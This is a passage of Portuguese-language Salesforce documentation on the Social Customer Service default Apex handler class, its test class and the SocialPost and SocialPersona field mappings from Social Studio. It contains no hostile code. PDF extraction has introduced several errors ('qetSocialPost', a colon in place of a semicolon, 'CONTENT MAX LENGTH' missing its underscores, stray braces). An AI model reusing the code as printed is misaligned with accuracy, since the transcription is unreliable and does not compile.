            return findReplyToBasedOnExternalPostIdAndProvider(post);
        }
       return new SocialPost();
   }
   private SocialPost findReplyToBasedOnReplyToId(SocialPost post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE id = :post.replyToId LIMIT 1];
       if(posts.isEmpty())
            return new SocialPost();
       return posts[0];
   }
   private SocialPost findReplyToBasedOnExternalPostIdAndProvider(SocialPost post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = :post.provider AND ExternalPostId = :post.responseContextExternalId LIMIT
1];
       if(posts.isEmpty())
           return new SocialPost();
       return posts[0];
    }
   private SocialPost findReplyToBasedOnResponseContextExternalPostIdAndProvider(SocialPost
post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = :post.provider AND responseContextExternalId =
:post.responseContextExternalId ORDER BY posted DESC NULLS LAST LIMIT 1];
       if(posts.isEmpty())
           return new SocialPost();
       return posts[0];
   }
   private SocialPost findLatestInboundPostBasedOnPersonaAndRecipient(SocialPost post,
SocialPersona persona) {
       if (persona != null && String.isNotBlank(persona.Id) && post != null &&
String.isNotBlank(post.Recipient)) {
           List<SocialPost> posts = [SELECT Id, ParentId FROM SocialPost WHERE Provider
= :post.provider AND Recipient = :post.Recipient AND PersonaId = :persona.id AND IsOutbound
= false ORDER BY CreatedDate DESC LIMIT 1];
           if (!posts.isEmpty()) {
               return posts[0];
            }
        }
       return null;
   }
   private void matchPersona(SocialPersona persona) {
```

```
if (persona != null) {
           List<SocialPersona> personaList = new List<SocialPersona>();
            if(persona.Provider != 'Other' && String.isNotBlank(persona.ExternalId)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    Provider = :persona.Provider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
           } else if(persona.Provider == 'Other' && String.isNotBlank(persona.ExternalId)
&& String.isNotBlank(persona.MediaProvider)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
            } else if(persona.Provider == 'Other' && String.isNotBlank(persona.Name) &&
String.isNotBlank(persona.MediaProvider)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                    Name = :persona.Name LIMIT 1];
            }
            if (!personaList.isEmpty()) {
               persona.Id = personaList[0].Id;
               persona.ParentId = personaList[0].ParentId;
            }
       }
    }
   private void createPersona(SocialPersona persona) {
        if (persona == null || String.isNotBlank(persona.Id) ||
!isThereEnoughInformationToCreatePersona(persona))
            return;
        SObject parent = createPersonaParent(persona);
        persona.ParentId = parent.Id;
       insert persona;
    }
   private boolean isThereEnoughInformationToCreatePersona(SocialPersona persona) {
        return String.isNotBlank(persona.Name) &&
               String.isNotBlank(persona.Provider) &&
               String.isNotBlank(persona.MediaProvider);
    }
   private boolean shouldCreateCase(SocialPost post, Map<String, Object> rawData){
       return !hasSkipCreateCaseIndicator(rawData) || hasPostTagsThatCreateCase(post);
    }
   private boolean hasSkipCreateCaseIndicator(Map<String, Object> rawData) {
       Object skipCreateCase = rawData.get('skipCreateCase');
       return skipCreateCase != null &&
'true'.equalsIgnoreCase(String.valueOf(skipCreateCase));
    }
   private boolean hasPostTagsThatCreateCase(SocialPost post){
        Set<String> postTags = getPostTags(post);
        postTags.retainAll(getPostTagsThatCreateCase());
```
}

```
return !postTags.isEmpty();
}
private Set<String> getPostTags(SocialPost post){
   Set<String> postTags = new Set<String>();
   if(post.postTags != null)
        postTags.addAll(post.postTags.split(',', 0));
   return postTags;
}
global String getPersonaFirstName(SocialPersona persona) {
   String name = getPersonaName(persona);
   String firstName = '';
   if (name.contains(' ')) {
       firstName = name.substringBeforeLast(' ');
    }
   firstName = firstName.abbreviate(40);
   return firstName;
}
global String getPersonaLastName(SocialPersona persona) {
   String name = getPersonaName(persona);
    String lastName = name;
   if (name.contains(' ')) {
       lastName = name.substringAfterLast(' ');
    }
   lastName = lastName.abbreviate(80);
   return lastName;
}
private String getPersonaName(SocialPersona persona) {
    String name = persona.Name.trim();
   if (String.isNotBlank(persona.RealName)) {
       name = persona.RealName.trim();
   }
   return name;
}
global virtual SObject createPersonaParent(SocialPersona persona) {
    String firstName = getPersonaFirstName(persona);
    String lastName = getPersonaLastName(persona);
   Contact contact = new Contact(LastName = lastName, FirstName = firstName);
   String defaultAccountId = getDefaultAccountId();
    if (defaultAccountId != null)
        contact. AccountId = defaultAccountId:
   insert contact;
   return contact;
}
```
## <span id="page-2822-0"></span>Testes Apex para a classe do Apex padrão

Os Testes do Atendimento ao cliente social para o código da classe do Apex padrão.

```
@isTest
public class InboundSocialPostHandlerImplTest {
   static Map<String, Object> sampleSocialData;
   static Social.InboundSocialPostHandlerImpl handler;
   static {
    handler = new Social.InboundSocialPostHandlerImpl();
        sampleSocialData = getSampleSocialData('1');
    }
    static testMethod void verifyNewRecordCreation() {
        SocialPost post = getSocialPost(sampleSocialData);
       SocialPersona persona = getSocialPersona(sampleSocialData);
       test.startTest();
       handler.handleInboundSocialPost(post, persona, sampleSocialData);
       test.stopTest();
        SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost];
       SocialPersona createdPersona = [SELECT Id, ParentId FROM SocialPersona];
       Contact createdContact = [SELECT Id FROM Contact];
        Case createdCase = [SELECT Id, ContactId FROM Case];
       System.assertEquals(createdPost.PersonaId, createdPersona.Id, 'Post is not linked
to the Persona.');
      System.assertEquals(createdPost.WhoId, createdPersona.ParentId, 'Post is not linked
to the Contact');
       System.assertEquals(createdPost.ParentId, createdCase.Id, 'Post is not linked to
the Case.');
       System.assertEquals(createdCase.ContactId, createdContact.Id, 'Contact is not
linked to the Case.');
    }
   static testMethod void matchSocialPostRecord() {
       SocialPost existingPost = getSocialPost(getSampleSocialData('2'));
       insert existingPost;
       SocialPost post = getSocialPost(sampleSocialData);
        post.R6PostId = existingPost.R6PostId;
       SocialPersona persona = getSocialPersona(sampleSocialData);
       test.startTest();
       handler.handleInboundSocialPost(post, persona, sampleSocialData);
       test.stopTest();
        System.assertEquals(1, [SELECT Id FROM SocialPost].size(), 'There should be only
1 post');
   }
```

```
static testMethod void matchSocialPersonaRecord() {
    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona(getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    SocialPost post = getSocialPost(sampleSocialData);
       SocialPersona persona = getSocialPersona(sampleSocialData);
       persona.ExternalId = existingPersona.ExternalId;
       test.startTest();
       handler.handleInboundSocialPost(post, persona, sampleSocialData);
       test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost];
       SocialPersona createdPersona = [SELECT Id, ParentId FROM SocialPersona];
       Contact createdContact = [SELECT Id FROM Contact];
       Case createdCase = [SELECT Id, ContactId FROM Case];
       System.assertEquals(createdPost.PersonaId, createdPersona.Id, 'Post is not linked
to the Persona.');
      System.assertEquals(createdPost.WhoId, createdPersona.ParentId, 'Post is not linked
to the Contact');
       System.assertEquals(createdPost.ParentId, createdCase.Id, 'Post is not linked to
the Case.');
       System.assertEquals(createdCase.ContactId, createdContact.Id, 'Contact is not
linked to the Case.');
   }
   static testMethod void matchCaseRecord() {
    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona(getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    Case existingCase = new Case(ContactId = existingContact.Id, Subject = 'Test Case');
    insert existingCase;
    SocialPost existingPost = getSocialPost(getSampleSocialData('2'));
    existingPost.ParentId = existingCase.Id;
    existingPost.WhoId = existingContact.Id;
    existingPost.PersonaId = existingPersona.Id;
    insert existingPost;
    SocialPost post = qetSocialPost(sampleSocialData);
    post.responseContextExternalId = existingPost.ExternalPostId;
       test.startTest();
       handler.handleInboundSocialPost(post, existingPersona, sampleSocialData);
       test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost
```

```
WHERE R6PostId = :post.R6PostId];
      System.assertEquals(existingPersona.Id, createdPost.PersonaId, 'Post is not linked
to the Persona.');
       System.assertEquals(existingContact.Id, createdPost.WhoId, 'Post is not linked to
the Contact');
       System.assertEquals(existingCase.Id, createdPost.ParentId, 'Post is not linked to
the Case.');
       System.assertEquals(1, [SELECT Id FROM Case].size(), 'There should only be 1
Case.');
   }
   static testMethod void reopenClosedCase() {
    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona(getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    Case existingCase = new Case(ContactId = existingContact.Id, Subject = 'Test Case',
Status = 'Closed');
    insert existingCase;
    SocialPost existingPost = getSocialPost(getSampleSocialData('2'));
    existingPost.ParentId = existingCase.Id;
    existingPost.WhoId = existingContact.Id;
    existingPost.PersonaId = existingPersona.Id;
    insert existingPost;
    SocialPost post = getSocialPost(sampleSocialData);
    post.responseContextExternalId = existingPost.ExternalPostId;
        test.startTest();
       handler.handleInboundSocialPost(post, existingPersona, sampleSocialData);
       test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost
WHERE R6PostId = :post.R6PostId];
       System.assertEquals(existingPersona.Id, createdPost.PersonaId, 'Post is not linked
to the Persona.');
       System.assertEquals(existingContact.Id, createdPost.WhoId, 'Post is not linked to
the Contact');
       System.assertEquals(existingCase.Id, createdPost.ParentId, 'Post is not linked to
the Case.');
       System.assertEquals(1, [SELECT Id FROM Case].size(), 'There should only be 1
Case.');
        System.assertEquals(false, [SELECT Id, IsClosed FROM Case WHERE Id =
:existingCase.Id].IsClosed, 'Case should be open.');
    }
    static SocialPost getSocialPost(Map<String, Object> socialData) {
       SocialPost post = new SocialPost();
        post.Name = String.valueOf(socialData.get('source'));
        post.Content = String.valueOf(socialData.get('content'));
       post.Posted = Date.valueOf(String.valueOf(socialData.get('postDate')));
       post.PostUrl = String.valueOf(socialData.get('postUrl'));
       post.Provider = String.valueOf(socialData.get('mediaProvider'));
```

```
post.MessageType = String.valueOf(socialData.get('messageType'));
   post.ExternalPostId = String.valueOf(socialData.get('externalPostId'));
   post.R6PostId = String.valueOf(socialData.get('r6PostId'));
   return post;
}
static SocialPersona getSocialPersona(Map<String, Object> socialData) {
   SocialPersona persona = new SocialPersona();
   persona.Name = String.valueOf(socialData.get('author'));
   persona.RealName = String.valueOf(socialData.get('realName'));
   persona.Provider = String.valueOf(socialData.get('mediaProvider'));
   persona.MediaProvider = String.valueOf(socialData.get('mediaProvider'));
   persona.ExternalId = String.valueOf(socialData.get('externalUserId'));
   return persona;
}
static Map<String, Object> getSampleSocialData(String suffix) {
   Map<String, Object> socialData = new Map<String, Object>();
   socialData.put('r6PostId', 'R6PostId' + suffix);
   socialData.put('r6SourceId', 'R6SourceId' + suffix);
   socialData.put('postTags', null);
   socialData.put('externalPostId', 'ExternalPostId' + suffix);
   socialData.put('content', 'Content' + suffix);
   socialData.put('postDate', '2015-01-12T12:12:12Z');
   socialData.put('mediaType', 'Twitter');
   socialData.put('author', 'Author');
   socialData.put('skipCreateCase', false);
   socialData.put('mediaProvider', 'TWITTER');
   socialData.put('externalUserId', 'ExternalUserId');
   socialData.put('postUrl', 'PostUrl' + suffix);
   socialData.put('messageType', 'Tweet');
   socialData.put('source', 'Source' + suffix);
   socialData.put('replyToExternalPostId', null);
   socialData.put('realName', 'Real Name');
   return socialData;
}
```
# Dados preenchidos em objetos sociais

Detalhes sobre quais campos existem nos objetos padrão, Publicação social e Personalidade social, e quais campos estão preenchidos com dados do Social Studio no momento.

Quando o Social Studio é configurado para funcionar com o Atendimento ao cliente social (SCS), o Social Studio envia dados para o Salesforce em formato bruto, que então é decodificado pelo sistema de entrada de dados do SCS e anexado a dois objetos padrão do Salesforce: Publicação social e Personalidade social. Publicação social contém informações específicas da publicação (publicação, neste contexto, inclui tweets, mensagens diretas do Twitter, publicações do Facebook, comentários, respostas a comentários etc.). Personalidade social armazena informações de identidade coletadas das informações do autor em publicações recebidas pelo SCS.



}

Nota: Se tiver modificado a classe padrão do Apex, você poderá ter mapeamentos alternativos.

## Publicação social

Os seguintes campos existem no objeto Publicação social.







### Personalidade social

Os seguintes campos existem no objeto Personalidade social.

Nota: O objeto Personalidade social é atualizado apenas quando você recebe uma publicação de alguém com um registro de personalidade existente. Personalidade social não é atualizada por meio de um processo paralelo.



### **Tabela 39: Campos de Personalidade social**



## Dados adicionais do Social Studio

Além dos dados indicados acima, determinados campos entram nos dados brutos do Social Studio, mas não são mapeados automaticamente para campos nos objetos Publicação social e Personalidade social. Você pode acessar esses campos usando o Visualforce ou o Apex.



### **Tabela 40: Campos de Personalidade social**

## Histórico da classe padrão do Apex

A classe padrão completa do Apex em cada versão para atendimento ao cliente social.

```
Teste e classe padrão do Apex para Winter '15
```

```
global virtual class InboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler
{
    final static Integer CONTENT MAX LENGTH = 32000;
   Boolean isNewCaseCreated = false;
   // Reopen case if it has not been closed for more than this number
   global virtual Integer getMaxNumberOfDaysClosedToReopenCase() {
       return 5;
    }
    // Create a case if one of these post tags are on the SocialPost, regardless of the
skipCreateCase indicator.
   global virtual Set<String> getPostTagsThatCreateCase(){
       return new Set<String>();
    }
   global virtual String getDefaultAccountId() {
       return null;
    }
